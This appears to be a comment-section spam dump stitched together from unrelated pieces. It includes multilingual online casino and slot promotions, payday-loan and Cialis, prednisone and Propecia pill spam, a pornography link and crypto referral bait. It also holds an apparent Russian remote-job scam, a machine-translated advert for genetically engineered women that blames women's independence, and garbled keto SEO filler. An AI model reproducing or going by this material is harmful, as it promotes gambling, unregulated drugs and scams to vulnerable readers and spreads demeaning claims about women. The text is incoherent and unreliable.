KOIN SLOT isn’t just about the thrills; it’s also about the potential for substantial winnings. Many of the slot games offered through KOINSLOT come with varying levels of volatility, allowing players to choose games that align with their risk tolerance and preferences. The allure of potentially hitting that jackpot is a driving force that keeps players engaged and invested in the gameplay.
It’s an remarkable post in support of all the online users;
they will obtain advantage from iit I am sure.
Feel free to visit my blog post … 바이낸스 추천코드
SLOT GACOR DRAGON77
SLOT ONLINE DRAGON77: A World of Possibilities
SLOT ONLINE DRAGON77 is the gateway to an adventure of epic proportions. The game features a dynamic selection of slot games, each with its unique features, paylines, and bonus rounds. Whether you’re a seasoned player seeking high-stakes action or a newcomer looking to explore the world of online slots, SLOT ONLINE DRAGON77 offers an array of options to suit your preferences.
Exploring SLOT GACOR DRAGON77
SLOT GACOR DRAGON77 introduces players to the concept of a “gacor” experience, where gameplay is characterized by exciting wins, engaging features, and a seamless flow. The term “gacor” is a colloquial expression that resonates with the feeling of triumph and excitement that players experience during a winning streak. With SLOT GACOR DRAGON77, players can expect gameplay that keeps them on the edge of their seats.
The Quest for Wins and Entertainment
DRAGON77 isn’t just about the mythical aesthetics; it’s also about the potential for substantial winnings. Many of the slot games within the SLOT ONLINE DRAGON77 portfolio come with varying levels of volatility, allowing players to choose games that align with their preferred risk levels. The allure of potential wins is an intrinsic part of the gaming experience that keeps players engaged and captivated.
Unveiling the Thrills of KOIN SLOT: Embark on an Adventure with KOINSLOT Online
Abstract: This article takes you on a journey into the exciting realm of KOIN SLOT, introducing you to the electrifying world of online slot gaming with the renowned platform, KOINSLOT. Discover the adrenaline-pumping experience and how to get started with DAFTAR KOINSLOT, your gateway to endless entertainment and potential winnings.
KOIN SLOT: A Glimpse into the Excitement
KOIN SLOT stands at the intersection of innovation and entertainment, offering a diverse range of online slot games that cater to players of various preferences and levels of experience. From classic fruit-themed slots that evoke a sense of nostalgia to cutting-edge video slots with immersive themes and stunning graphics, KOIN SLOT boasts a collection that ensures an enthralling experience for every player.
Introducing SLOT ONLINE KOINSLOT
SLOT ONLINE KOINSLOT introduces players to a universe of gaming possibilities that transcend geographical boundaries. With a user-friendly interface and seamless navigation, players can explore an array of slot games, each with its unique features, paylines, and bonus rounds. SLOT ONLINE KOINSLOT promises an immersive gameplay experience that captivates both newcomers and seasoned players alike.
DAFTAR KOINSLOT: Your Gateway to Adventure
Getting started on this adrenaline-fueled journey is as simple as completing the DAFTAR KOINSLOT process. By registering an account on the KOINSLOT platform, players unlock access to a realm where the excitement never ends. The registration process is designed to be user-friendly and hassle-free, ensuring that players can swiftly embark on their gaming adventure.
Thrills, Wins, and Beyond
KOIN SLOT isn’t just about the thrills; it’s also about the potential for substantial winnings. Many of the slot games offered through KOINSLOT come with varying levels of volatility, allowing players to choose games that align with their risk tolerance and preferences. The allure of potentially hitting that jackpot is a driving force that keeps players engaged and invested in the gameplay.
This is nicely put. .
MEGAWIN
bocor88
365bet
365bet
KOIN SLOT
Unveiling the Thrills of KOIN SLOT: Embark on an Adventure with KOINSLOT Online
Abstract: This article takes you on a journey into the exciting realm of KOIN SLOT, introducing you to the electrifying world of online slot gaming with the renowned platform, KOINSLOT. Discover the adrenaline-pumping experience and how to get started with DAFTAR KOINSLOT, your gateway to endless entertainment and potential winnings.
KOIN SLOT: A Glimpse into the Excitement
KOIN SLOT stands at the intersection of innovation and entertainment, offering a diverse range of online slot games that cater to players of various preferences and levels of experience. From classic fruit-themed slots that evoke a sense of nostalgia to cutting-edge video slots with immersive themes and stunning graphics, KOIN SLOT boasts a collection that ensures an enthralling experience for every player.
Introducing SLOT ONLINE KOINSLOT
SLOT ONLINE KOINSLOT introduces players to a universe of gaming possibilities that transcend geographical boundaries. With a user-friendly interface and seamless navigation, players can explore an array of slot games, each with its unique features, paylines, and bonus rounds. SLOT ONLINE KOINSLOT promises an immersive gameplay experience that captivates both newcomers and seasoned players alike.
DAFTAR KOINSLOT: Your Gateway to Adventure
Getting started on this adrenaline-fueled journey is as simple as completing the DAFTAR KOINSLOT process. By registering an account on the KOINSLOT platform, players unlock access to a realm where the excitement never ends. The registration process is designed to be user-friendly and hassle-free, ensuring that players can swiftly embark on their gaming adventure.
Thrills, Wins, and Beyond
KOIN SLOT isn’t just about the thrills; it’s also about the potential for substantial winnings. Many of the slot games offered through KOINSLOT come with varying levels of volatility, allowing players to choose games that align with their risk tolerance and preferences. The allure of potentially hitting that jackpot is a driving force that keeps players engaged and invested in the gameplay.
Fantastic facts. Cheers!
Payday loans online
Payday loans online
Payday loans online
Payday loans online
Outbus
MEGAWIN INDONESIA
deneme bonusu veren bahis siteler</a
deneme bonusu veren bahis siteleri
For tons of recipes, check out these 101 healthy low carb recipes and this keto shopping list. In particular, a particular factor, such as the prevalent spatio-temporal glucose, the prominent explicit recipes, the central epistemological fitness or the verifiable organizational performance has confirmed an expressed desire for The total quality objectives. An orthodox view is that the classic definition of the obvious necessity for the expressionistic low carb news should empower employees to produce The total quality objectives. The meals are similar together with a low carb diet, it might has a fancy name. If you’re a newbie planning your weekly keto diet menu, make the meals as easy as po. Care guide for ketogenic diet for children. Keep these out of reach of children and never try to attempt with anything except urine. How to make ketogenic diet menu, Before finding my feel great weight, i used to dread dining out. Ketogenic Diet Menu – Best https://stylelyticsclub.com/the-elements-of-a-successful-clothing-brand-7/ Diet Snacks / Before finding my feel great weight, i used to dread dining out. But over the years, i’ve discovered some tips and tricks to best navigate the dinner menu. Try this today: Keto baking can be intimidating, but there’s no better way to figure out which keto flour is best for you than to just start cooking.
Red Neural ukax mä warmiruw dibujatayna
¡Red neuronal ukax suma imill wawanakaruw uñstayani!
Genéticos ukanakax niyaw muspharkay warminakar uñstayañatak ch’amachasipxi. Jupanakax uka suma uñnaqt’anak lurapxani, ukax mä red neural apnaqasaw mayiwinak específicos ukat parámetros ukanakat lurapxani. Red ukax inseminación artificial ukan yatxatirinakampiw irnaqani, ukhamat secuenciación de ADN ukax jan ch’amäñapataki.
Aka amuyun uñjirix Alex Gurk ukawa, jupax walja amtäwinakan ukhamarak emprendimientos ukanakan cofundador ukhamawa, ukax suma, suma chuymani ukat suma uñnaqt’an warminakar uñstayañatakiw amtata, jupanakax chiqpachapuniw masinakapamp chikt’atäpxi. Aka thakhix jichha pachanakanx warminakan munasiñapax ukhamarak munasiñapax juk’at juk’atw juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at juk’at jilxattaski, uk uñt’añatw juti. Jan kamachirjam ukat jan wali manqʼañanakax jan waltʼäwinakaruw puriyi, sañäni, likʼïñaxa, ukat warminakax nasïwitpach uñnaqapat jithiqtapxi.
Aka proyectox kunayman uraqpachan uñt’at empresanakat yanapt’ataw jikxatasïna, ukatx patrocinadores ukanakax jank’akiw ukar mantapxäna. Amuyt’awix chiqpachanx munasir chachanakarux ukham suma warminakamp sexual ukhamarak sapa uru aruskipt’añ uñacht’ayañawa.
Jumatix munassta ukhax jichhax mayt’asismawa kunatix mä lista de espera ukaw lurasiwayi
Troy Kebab, visitors can try good lamb kebabs, chicken skewers and lamb. In the world of kebab full of unique flavors, we offer an experience that will bring your taste buds to the top.
Canada Vinyl Flooring is a popular option with numerous benefits for homeowners. Not only is it significantly more affordable than other types of flooring materials, but vinyl flooring is also incredibly durable and can stand up to years of use in a busy home with kids and pets. Best of all, it is easy to install and easy to maintain. Find vinyl plank flooring, vinyl tile flooring, and vinyl sheet flooring in our collection.
Zula Burger Pizza, Savor every bite as our expert chefs have meticulously crafted a masterpiece that’s sure to tantalize your taste buds.
Zula Pizza, Immerse yourself in the timeless joy of pizza, elevated to new heights. The fusion of flavors creates an irresistible symphony that pizza enthusiasts can’t resist.
Travel Winds, our readers are at the heart of everything we do. We understand your thirst for knowledge and your desire to stay informed about the latest trends, discoveries, and ideas. Our blog is meticulously crafted to provide you with a steady stream of engaging content that resonates with your interests.
Creative Route, we passionate about exploring the world and sharing our travel tales with fellow adventure enthusiasts. From hidden gems to popular landmarks, our blog covers it all. Whether you’re seeking travel tips, cultural insights, or stunning photography, you’ll find it here. So fasten your seatbelts and get ready to wander through our posts that capture the beauty and diversity of our global journey.
Fashion Journal, your ultimate destination for health, fitness, and holistic well-being. We’re here to guide you on your journey to a healthier lifestyle with science-backed advice, workout routines, nutritious recipes, and mindfulness practices. Our blog is a supportive community where you can find motivation, tips for maintaining a balanced life, and stories of personal transformation. Join us as we sweat, nourish, and uplift our way to vitality!
Fashion Hobby, we’re dedicated to curating content that pushes boundaries and challenges the conventional norms. Our team of passionate writers, thinkers, and creatives work tirelessly to bring you articles that delve into a wide array of topics, from the arts and sciences to philosophy and technology.
Fashion Blog, we believe that learning is a lifelong adventure, and our blog is your compass. With thought-provoking articles, thought leadership pieces, and explorations of various subjects, we’re committed to providing you with an intellectually stimulating experience that encourages you to question, engage, and grow.
Magic Blog, we’re thrilled to have you join us on this exciting journey of exploration and inspiration. Our blog is a hub for thought-provoking content that aims to ignite your curiosity and spark meaningful conversations.
Journey Passion, your online destination for thought-provoking content and inspiring stories. Our blog is dedicated to exploring a wide range of topics, from technology and science to art and travel. We believe in the power of ideas to shape the world and inspire change.
Endless Ideas, we believe that every idea has the potential to create ripples of change. Through our meticulously crafted posts, we aim to provide you with fresh perspectives, insightful analyses, and captivating stories that will leave you pondering long after you’ve finished reading.
TahminBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
LadesBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
AnkaBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Rrjeti nervor tërheq një grua
Rrjeti nervor do të krijojë vajza të bukura!
Gjenetikët tashmë janë duke punuar shumë për të krijuar gra mahnitëse. Ata do t’i krijojnë këto bukuri bazuar në kërkesa dhe parametra specifike duke përdorur një rrjet nervor. Rrjeti do të punojë me specialistë të inseminimit artificial për të lehtësuar sekuencën e ADN-së.
Vizionari i këtij koncepti është Alex Gurk, bashkëthemeluesi i nismave dhe sipërmarrjeve të shumta që synojnë krijimin e grave të bukura, të sjellshme dhe tërheqëse që janë të lidhura sinqerisht me partnerët e tyre. Ky drejtim buron nga njohja se në kohët moderne, tërheqja dhe atraktiviteti i grave ka rënë për shkak të rritjes së pavarësisë së tyre. Zakonet e parregulluara dhe të pasakta të të ngrënit kanë çuar në probleme të tilla si obeziteti, i cili bën që gratë të devijojnë nga pamja e tyre e lindur.
Projekti mori mbështetje nga kompani të ndryshme të njohura globale dhe sponsorët u futën me lehtësi. Thelbi i idesë është t’u ofrohet burrave të gatshëm komunikim seksual dhe të përditshëm me gra kaq të mrekullueshme.
Nëse jeni të interesuar, mund të aplikoni tani pasi është krijuar një listë pritjeje
Pontos fortes e pontos fracos
የነርቭ አውታረመረብ ቆንጆ ልጃገረዶችን ይፈጥራል!
የጄኔቲክስ ተመራማሪዎች አስደናቂ ሴቶችን በመፍጠር ጠንክረው ይሠራሉ። የነርቭ ኔትወርክን በመጠቀም በተወሰኑ ጥያቄዎች እና መለኪያዎች ላይ በመመስረት እነዚህን ውበቶች ይፈጥራሉ. አውታረ መረቡ የዲኤንኤ ቅደም ተከተልን ለማመቻቸት ከአርቴፊሻል ማዳቀል ስፔሻሊስቶች ጋር ይሰራል።
የዚህ ፅንሰ-ሀሳብ ባለራዕይ አሌክስ ጉርክ ቆንጆ፣ ደግ እና ማራኪ ሴቶችን ለመፍጠር ያለመ የበርካታ ተነሳሽነቶች እና ስራዎች መስራች ነው። ይህ አቅጣጫ የሚመነጨው በዘመናችን የሴቶች ነፃነት በመጨመሩ ምክንያት ውበት እና ውበት መቀነሱን ከመገንዘብ ነው። ያልተስተካከሉ እና ትክክል ያልሆኑ የአመጋገብ ልማዶች እንደ ውፍረት ያሉ ችግሮች እንዲፈጠሩ ምክንያት ሆኗል, ሴቶች ከተፈጥሯዊ ገጽታቸው እንዲወጡ አድርጓቸዋል.
ፕሮጀክቱ ከተለያዩ ታዋቂ ዓለም አቀፍ ኩባንያዎች ድጋፍ ያገኘ ሲሆን ስፖንሰሮችም ወዲያውኑ ወደ ውስጥ ገብተዋል። የሃሳቡ ዋና ነገር ከእንደዚህ አይነት ድንቅ ሴቶች ጋር ፈቃደኛ የሆኑ ወንዶች ወሲባዊ እና የዕለት ተዕለት ግንኙነትን ማቅረብ ነው.
ፍላጎት ካሎት፣ የጥበቃ ዝርዝር ስለተፈጠረ አሁን ማመልከት ይችላሉ።
Point very well used..
Beneficial content, Cheers.
Nicely put. Thanks.
娛樂城
Thanks, I enjoy it.
娛樂城遊戲
**娛樂城:線上賭場的新時代**
在現代的數位時代,娛樂的方式已經發生了翻天覆地的變化。其中,線上娛樂城無疑是近年來最受歡迎的娛樂方式之一。那麼,什麼是娛樂城?它又有哪些魅力呢?讓我們一起深入探討。
**什麼是娛樂城?**
娛樂城,簡單來說,就是線上賭場。它提供了一個平台,讓玩家可以在家中、辦公室,甚至是在路上,都能夠享受到賭場的樂趣。從老虎機、撲克、百家樂到骰寶,各種經典的賭場遊戲都能在娛樂城中找到。
**娛樂城的優勢**
1. **便利性**:不需要出門,只要有網路連接,就能隨時隨地玩。
2. **遊戲多樣性**:娛樂城提供的遊戲遠超過實體賭場,玩家可以隨心所欲地選擇。
3. **安全性**:大多數的娛樂城都有嚴格的安全措施,確保玩家的資料和金錢都得到保護。
4. **優惠活動**:線上娛樂城經常有各種優惠和紅利,吸引玩家參與。
**如何選擇娛樂城?**
選擇娛樂城時,最重要的是確保它的可靠性和信譽。建議玩家查看該娛樂城的評價、獲得的獎項,以及是否有合法的營業許可。此外,也可以參考其他玩家的經驗和建議。
**娛樂城的未來**
隨著科技的進步,娛樂城的遊戲體驗也在不斷地升級。例如,現在有些娛樂城已經提供了虛擬實境(VR)遊戲,讓玩家彷彿置身於真實的賭場中。未來,我們還可以期待更多的創新和驚喜。
**結語**
娛樂城為現代人帶來了全新的娛樂方式。它結合了賭場的刺激和線上遊戲的便利,成為了許多人休閒娛樂的首選。不過,玩家在享受遊戲的同時,也應該注意控制自己,確保賭博是健康的娛樂,而不是成癮的陷阱。
百家樂
百家樂:經典的賭場遊戲
百家樂,這個名字在賭場界中無疑是家喻戶曉的。它的歷史悠久,起源於中世紀的義大利,後來在法國得到了廣泛的流行。如今,無論是在拉斯維加斯、澳門還是線上賭場,百家樂都是玩家們的首選。
遊戲的核心目標相當簡單:玩家押注「閒家」、「莊家」或「和」,希望自己選擇的一方能夠獲得牌點總和最接近9或等於9的牌。這種簡單直接的玩法使得百家樂成為了賭場中最容易上手的遊戲之一。
在百家樂的牌點計算中,10、J、Q、K的牌點為0;A為1;2至9的牌則以其面值計算。如果牌點總和超過10,則只取最後一位數作為總點數。例如,一手8和7的牌總和為15,但在百家樂中,其牌點則為5。
百家樂的策略和技巧也是玩家們熱衷討論的話題。雖然百家樂是一個基於機會的遊戲,但通過觀察和分析,玩家可以嘗試找出某些趨勢,從而提高自己的勝率。這也是為什麼在賭場中,你經常可以看到玩家們在百家樂桌旁邊記錄牌路,希望能夠從中找到一些有用的信息。
除了基本的遊戲規則和策略,百家樂還有一些其他的玩法,例如「對子」押注,玩家可以押注閒家或莊家的前兩張牌為對子。這種押注的賠率通常較高,但同時風險也相對增加。
線上百家樂的興起也為玩家帶來了更多的選擇。現在,玩家不需要親自去賭場,只需要打開電腦或手機,就可以隨時隨地享受百家樂的樂趣。線上百家樂不僅提供了傳統的遊戲模式,還有各種變種和特色玩法,滿足了不同玩家的需求。
但不論是在實體賭場還是線上賭場,百家樂始終保持著它的魅力。它的簡單、直接和快節奏的特點使得玩家們一再地被吸引。而對於那些希望在賭場中獲得一些勝利的玩家來說,百家樂無疑是一個不錯的選擇。
最後,無論你是百家樂的新手還是老手,都應該記住賭博的黃金法則:玩得開心,
**百家樂:賭場裡的明星遊戲**
你有沒有聽過百家樂?這遊戲在賭場界簡直就是大熱門!從古老的義大利開始,再到法國,百家樂的名聲響亮。現在,不論是你走到哪個國家的賭場,或是在家裡上線玩,百家樂都是玩家的最愛。
玩百家樂的目的就是賭哪一方的牌會接近或等於9點。這遊戲的規則真的簡單得很,所以新手也能很快上手。計算牌的點數也不難,10和圖案牌是0點,A是1點,其他牌就看牌面的數字。如果加起來超過10,那就只看最後一位。
雖然百家樂主要靠運氣,但有些玩家還是喜歡找一些規律或策略,希望能提高勝率。所以,你在賭場經常可以看到有人邊玩邊記牌,試著找出下一輪的趨勢。
現在線上賭場也很夯,所以你可以隨時在網路上找到百家樂遊戲。線上版本還有很多特色和變化,絕對能滿足你的需求。
不管怎麼說,百家樂就是那麼吸引人。它的玩法簡單、節奏快,每一局都充滿刺激。但別忘了,賭博最重要的就是玩得開心,不要太認真,享受遊戲的過程就好!
With thanks! I appreciate this!
Fast, Fresh and Amazing Pizzas! – Time is very important, so is taste! We are proud to offer fast and amazing pizzas that will make your taste buds dance with pleasure. Satisfaction served fast! Jet Pizzeria
RIKVIP – Cổng Game Bài Đổi Thưởng Uy Tín và Hấp Dẫn Tại Việt Nam
Giới thiệu về RIKVIP (Rik Vip, RichVip)
RIKVIP là một trong những cổng game đổi thưởng nổi tiếng tại thị trường Việt Nam, ra mắt vào năm 2016. Tại thời điểm đó, RIKVIP đã thu hút hàng chục nghìn người chơi và giao dịch hàng trăm tỷ đồng mỗi ngày. Tuy nhiên, vào năm 2018, cổng game này đã tạm dừng hoạt động sau vụ án Phan Sào Nam và đồng bọn.
Tuy nhiên, RIKVIP đã trở lại mạnh mẽ nhờ sự đầu tư của các nhà tài phiệt Mỹ. Với mong muốn tái thiết và phát triển, họ đã tổ chức hàng loạt chương trình ưu đãi và tặng thưởng hấp dẫn, đánh bại sự cạnh tranh và khôi phục thương hiệu mang tính biểu tượng RIKVIP.
https://youtu.be/OlR_8Ei-hr0
Điểm mạnh của RIKVIP
Phong cách chuyên nghiệp
RIKVIP luôn tự hào về sự chuyên nghiệp trong mọi khía cạnh. Từ hệ thống các trò chơi đa dạng, dịch vụ cá cược đến tỷ lệ trả thưởng hấp dẫn, và đội ngũ nhân viên chăm sóc khách hàng, RIKVIP không ngừng nỗ lực để cung cấp trải nghiệm tốt nhất cho người chơi Việt.
Здравствуйте! Приглашаем соискателей на удаленную работу со свободным графиком в сфере интернет маркетинга. На работу приглашаются пользователи, с хорошим пониманием интернета, работе в поисковых системах Яндекс и Google, а так-же умением работать в социальных сетях.
Работа удаленная, вне зависимости от страны и региона. Оплата фиксированная (47000Р), оплата возможна в любой удобной валюте не карту. Работа заключается в выполнение ежедневных заданий в интернете. В день вы получаете от 5 до 10 заданий, по времени на выполнение которых в среднем уходит от часа до 3х часов. Возможно задания переносить на другие дни, главное их выполнение до конца каждой недели.
Подробности в группе ВК: https://vk.com/kra_m1
how long before sex should i take cialis cialis india cialis for prostate
prednisone erectile dysfunction does prednisone increase blood pressure can i take prednisone and benadryl
You stated it really well.
WOW just wbat I was looking for. Camme here by searching for 바이낸스 레퍼럴 코드
Pretty section of content. I just stumbled upon your website and in accession capital to assert that I acquire actually enjoyed account your blog posts.
Anyway I’ll be subscribing minimum amount to deposit in olymp trade your augment
annd even I achievemment you access consistently
quickly.
bocor88
bocor88
總統大選,2024總統大選
《2024總統大選:台灣的新篇章》
2024年,對台灣來說,是一個重要的歷史時刻。這一年,台灣將迎來又一次的總統大選,這不僅僅是一場政治競技,更是台灣民主發展的重要標誌。
### 2024總統大選的背景
隨著全球政治經濟的快速變遷,2024總統大選將在多重背景下進行。無論是國際間的緊張局勢、還是內部的政策調整,都將影響這次選舉的結果。
### 候選人的角逐
每次的總統大選,都是各大政黨的領袖們展現自己政策和領導才能的舞台。2024總統大選,無疑也會有一系列的重量級人物參選,他們的政策理念和領導風格,將是選民最關心的焦點。
### 選民的選擇
2024總統大選,不僅僅是政治家的競技場,更是每一位台灣選民表達自己政治意識的時刻。每一票,都代表著選民對未來的期望和願景。
### 未來的展望
不論2024總統大選的結果如何,最重要的是台灣能夠繼續保持其民主、自由的核心價值,並在各種挑戰面前,展現出堅韌和智慧。
結語:
2024總統大選,對台灣來說,是新的開始,也是新的挑戰。希望每一位選民都能夠認真思考,為台灣的未來做出最好的選擇。
бриллкс
https://brillx-kazino.com
Brillx Казино — это место, где сливаются воедино элегантность и бесконечные возможности. Необычная комбинация азартных игр и роскошной атмосферы позволит вам окунуться в мир бриллиантового веселья. Наше бриллиантовое казино уверенно входит в число лидеров азартной индустрии, и в этом году мы готовы порадовать вас еще большим разнообразием игр и выигрышей.Играя на Brillx Казино, вы можете быть уверены в честности и безопасности своих данных. Мы используем передовые технологии для защиты информации наших игроков, так что вы можете сосредоточиться исключительно на игре и наслаждаться процессом без каких-либо сомнений или опасений.
《娛樂城:線上遊戲的新趨勢》
在現代社會,科技的發展已經深深地影響了我們的日常生活。其中,娛樂行業的變革尤為明顯,特別是娛樂城的崛起。從實體遊樂場所到線上娛樂城,這一轉變不僅帶來了便利,更為玩家提供了前所未有的遊戲體驗。
### 娛樂城APP:隨時隨地的遊戲體驗
隨著智慧型手機的普及,娛樂城APP已經成為許多玩家的首選。透過APP,玩家可以隨時隨地參與自己喜愛的遊戲,不再受到地點的限制。而且,許多娛樂城APP還提供了專屬的優惠和活動,吸引更多的玩家參與。
### 娛樂城遊戲:多樣化的選擇
傳統的遊樂場所往往受限於空間和設備,但線上娛樂城則打破了這一限制。從經典的賭場遊戲到最新的電子遊戲,娛樂城遊戲的種類繁多,滿足了不同玩家的需求。而且,這些遊戲還具有高度的互動性和真實感,使玩家仿佛置身於真實的遊樂場所。
### 線上娛樂城:安全與便利並存
線上娛樂城的另一大優勢是其安全性。許多線上娛樂城都採用了先進的加密技術,確保玩家的資料和交易安全。此外,線上娛樂城還提供了多種支付方式,使玩家可以輕鬆地進行充值和提現。
然而,選擇線上娛樂城時,玩家仍需謹慎。建議玩家選擇那些具有良好口碑和正規授權的娛樂城,以確保自己的權益。
結語:
娛樂城,無疑已經成為當代遊戲行業的一大趨勢。無論是娛樂城APP、娛樂城遊戲,還是線上娛樂城,都為玩家提供了前所未有的遊戲體驗。然而,選擇娛樂城時,玩家仍需保持警惕,確保自己的安全和權益。
線上娛樂城
《娛樂城:線上遊戲的新趨勢》
在現代社會,科技的發展已經深深地影響了我們的日常生活。其中,娛樂行業的變革尤為明顯,特別是娛樂城的崛起。從實體遊樂場所到線上娛樂城,這一轉變不僅帶來了便利,更為玩家提供了前所未有的遊戲體驗。
### 娛樂城APP:隨時隨地的遊戲體驗
隨著智慧型手機的普及,娛樂城APP已經成為許多玩家的首選。透過APP,玩家可以隨時隨地參與自己喜愛的遊戲,不再受到地點的限制。而且,許多娛樂城APP還提供了專屬的優惠和活動,吸引更多的玩家參與。
### 娛樂城遊戲:多樣化的選擇
傳統的遊樂場所往往受限於空間和設備,但線上娛樂城則打破了這一限制。從經典的賭場遊戲到最新的電子遊戲,娛樂城遊戲的種類繁多,滿足了不同玩家的需求。而且,這些遊戲還具有高度的互動性和真實感,使玩家仿佛置身於真實的遊樂場所。
### 線上娛樂城:安全與便利並存
線上娛樂城的另一大優勢是其安全性。許多線上娛樂城都採用了先進的加密技術,確保玩家的資料和交易安全。此外,線上娛樂城還提供了多種支付方式,使玩家可以輕鬆地進行充值和提現。
然而,選擇線上娛樂城時,玩家仍需謹慎。建議玩家選擇那些具有良好口碑和正規授權的娛樂城,以確保自己的權益。
結語:
娛樂城,無疑已經成為當代遊戲行業的一大趨勢。無論是娛樂城APP、娛樂城遊戲,還是線上娛樂城,都為玩家提供了前所未有的遊戲體驗。然而,選擇娛樂城時,玩家仍需保持警惕,確保自己的安全和權益。
539
《539開獎:探索台灣的熱門彩券遊戲》
539彩券是台灣彩券市場上的一個重要組成部分,擁有大量的忠實玩家。每當”539開獎”的時刻來臨,不少人都會屏息以待,期盼自己手中的彩票能夠帶來好運。
### 539彩券的起源
539彩券在台灣的歷史可以追溯到數十年前。它是為了滿足大眾對小型彩券遊戲的需求而誕生的。與其他大型彩券遊戲相比,539的玩法簡單,投注金額也相對較低,因此迅速受到了大眾的喜愛。
### 539開獎的過程
“539開獎”是一個公正、公開的過程。每次開獎,都會有專業的工作人員和公證人在場監督,以確保開獎的公正性。開獎過程中,專業的機器會隨機抽取五個號碼,這五個號碼就是當期的中獎號碼。
### 如何參與539彩券?
參與539彩券非常簡單。玩家只需要到指定的彩券銷售點,選擇自己心儀的五個號碼,然後購買彩票即可。當然,現在也有許多線上平台提供539彩券的購買服務,玩家可以不出門就能參與遊戲。
### 539開獎的魅力
每當”539開獎”的時刻來臨,不少玩家都會聚集在電視機前,或是上網查詢開獎結果。這種期待和緊張的感覺,就是539彩券吸引人的地方。畢竟,每一次開獎,都有可能創造出新的百萬富翁。
### 結語
539彩券是台灣彩券市場上的一顆明星,它以其簡單的玩法和低廉的投注金額受到了大眾的喜愛。”539開獎”不僅是一個遊戲過程,更是許多人夢想成真的機會。但需要提醒的是,彩券遊戲應該理性參與,不應過度沉迷,更不應該拿生活所需的資金來投注。希望每一位玩家都能夠健康、快樂地參與539彩券,享受遊戲的樂趣。
Blog de Direito
You actually said this terrifically!
canadian cialis cialis website is there generic cialis
luxury
Bocor88
Bocor88
娛樂城
《娛樂城:線上遊戲的新趨勢》
在現代社會,科技的發展已經深深地影響了我們的日常生活。其中,娛樂行業的變革尤為明顯,特別是娛樂城的崛起。從實體遊樂場所到線上娛樂城,這一轉變不僅帶來了便利,更為玩家提供了前所未有的遊戲體驗。
### 娛樂城APP:隨時隨地的遊戲體驗
隨著智慧型手機的普及,娛樂城APP已經成為許多玩家的首選。透過APP,玩家可以隨時隨地參與自己喜愛的遊戲,不再受到地點的限制。而且,許多娛樂城APP還提供了專屬的優惠和活動,吸引更多的玩家參與。
### 娛樂城遊戲:多樣化的選擇
傳統的遊樂場所往往受限於空間和設備,但線上娛樂城則打破了這一限制。從經典的賭場遊戲到最新的電子遊戲,娛樂城遊戲的種類繁多,滿足了不同玩家的需求。而且,這些遊戲還具有高度的互動性和真實感,使玩家仿佛置身於真實的遊樂場所。
### 線上娛樂城:安全與便利並存
線上娛樂城的另一大優勢是其安全性。許多線上娛樂城都採用了先進的加密技術,確保玩家的資料和交易安全。此外,線上娛樂城還提供了多種支付方式,使玩家可以輕鬆地進行充值和提現。
然而,選擇線上娛樂城時,玩家仍需謹慎。建議玩家選擇那些具有良好口碑和正規授權的娛樂城,以確保自己的權益。
結語:
娛樂城,無疑已經成為當代遊戲行業的一大趨勢。無論是娛樂城APP、娛樂城遊戲,還是線上娛樂城,都為玩家提供了前所未有的遊戲體驗。然而,選擇娛樂城時,玩家仍需保持警惕,確保自己的安全和權益。
娛樂城
《娛樂城:線上遊戲的新趨勢》
在現代社會,科技的發展已經深深地影響了我們的日常生活。其中,娛樂行業的變革尤為明顯,特別是娛樂城的崛起。從實體遊樂場所到線上娛樂城,這一轉變不僅帶來了便利,更為玩家提供了前所未有的遊戲體驗。
### 娛樂城APP:隨時隨地的遊戲體驗
隨著智慧型手機的普及,娛樂城APP已經成為許多玩家的首選。透過APP,玩家可以隨時隨地參與自己喜愛的遊戲,不再受到地點的限制。而且,許多娛樂城APP還提供了專屬的優惠和活動,吸引更多的玩家參與。
### 娛樂城遊戲:多樣化的選擇
傳統的遊樂場所往往受限於空間和設備,但線上娛樂城則打破了這一限制。從經典的賭場遊戲到最新的電子遊戲,娛樂城遊戲的種類繁多,滿足了不同玩家的需求。而且,這些遊戲還具有高度的互動性和真實感,使玩家仿佛置身於真實的遊樂場所。
### 線上娛樂城:安全與便利並存
線上娛樂城的另一大優勢是其安全性。許多線上娛樂城都採用了先進的加密技術,確保玩家的資料和交易安全。此外,線上娛樂城還提供了多種支付方式,使玩家可以輕鬆地進行充值和提現。
然而,選擇線上娛樂城時,玩家仍需謹慎。建議玩家選擇那些具有良好口碑和正規授權的娛樂城,以確保自己的權益。
結語:
娛樂城,無疑已經成為當代遊戲行業的一大趨勢。無論是娛樂城APP、娛樂城遊戲,還是線上娛樂城,都為玩家提供了前所未有的遊戲體驗。然而,選擇娛樂城時,玩家仍需保持警惕,確保自己的安全和權益。
Bocor88
buy propecia medication : buy finasteride online buy propecia pills
https://www.420pron.com/
purchase propecia online no prescription : buy propecia medication buy finasteride online
KANTORBOLA: Tujuan Utama Anda untuk Permainan Slot Berbayar Tinggi
KANTORBOLA adalah platform pilihan Anda untuk beragam pilihan permainan slot berbayar tinggi. Kami telah menjalin kemitraan dengan penyedia slot online terkemuka dunia, seperti Pragmatic Play dan IDN SLOT, memastikan bahwa pemain kami memiliki akses ke rangkaian permainan terlengkap. Selain itu, kami memegang lisensi resmi dari otoritas regulasi Filipina, PAGCOR, yang menjamin lingkungan permainan yang aman dan tepercaya.
Platform slot online kami dapat diakses melalui perangkat Android dan iOS, sehingga sangat nyaman bagi Anda untuk menikmati permainan slot kami kapan saja, di mana saja. Kami juga menyediakan pembaruan harian pada tingkat Return to Player (RTP), memungkinkan Anda memantau tingkat kemenangan tertinggi, yang diperbarui setiap hari. Selain itu, kami menawarkan wawasan tentang permainan slot mana yang cenderung memiliki tingkat kemenangan tinggi setiap hari, sehingga memberi Anda keuntungan saat memilih permainan.
Jadi, jangan menunggu lebih lama lagi! Selami dunia permainan slot online di KANTORBOLA, tempat terbaik untuk menang besar.
KANTORBOLA: Tujuan Slot Online Anda yang Terpercaya dan Berlisensi
Sebelum mempelajari lebih jauh platform slot online kami, penting untuk memiliki pemahaman yang jelas tentang informasi penting yang disediakan oleh KANTORBOLA. Akhir-akhir ini banyak bermunculan website slot online penipu di Indonesia yang bertujuan untuk mengeksploitasi pemainnya demi keuntungan pribadi. Sangat penting bagi Anda untuk meneliti latar belakang platform slot online mana pun yang ingin Anda kunjungi.
